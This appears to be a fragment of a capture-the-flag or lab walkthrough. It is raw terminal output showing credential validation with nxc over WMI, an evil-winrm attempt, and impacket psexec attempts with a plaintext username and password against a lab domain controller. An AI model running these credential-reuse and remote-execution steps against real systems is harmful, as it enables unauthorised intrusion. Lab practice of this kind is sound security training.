 → loot nxc wmi 10.10.179.150 -u rsmith -p "IHateEric2" --verbose
[18:12:12] INFO Socket info: host=10.10.179.150, hostname=10.10.179.150, kerberos=False, ipv6=False, link-local ipv6=False
[18:12:13] INFO Error resolving hostname lab.trusted.vl: [Errno -2] Name or service not known
INFO Resolved domain: lab.trusted.vl with dns, kdcHost: None
RPC 10.10.179.150 135 LABDC [*] Windows Server 2022 Build 20348 (name:LABDC) (domain:lab.trusted.vl)
RPC 10.10.179.150 135 LABDC [+] lab.trusted.vl\rsmith:IHateEric2
→ loot evil-winrm -i 10.10.179.150 -u rsmith
→ loot
→ loot python3 /usr/share/doc/python3-impacket/examples/psexec.py lab.trusted.vl/rsmith:IHateEric2@10.10.179.150
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.179.150.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
→ loot python3 /usr/share/doc/python3-impacket/examples/psexec.py lab.trusted.vl/rsmith:IHateEric2@10.10.179.150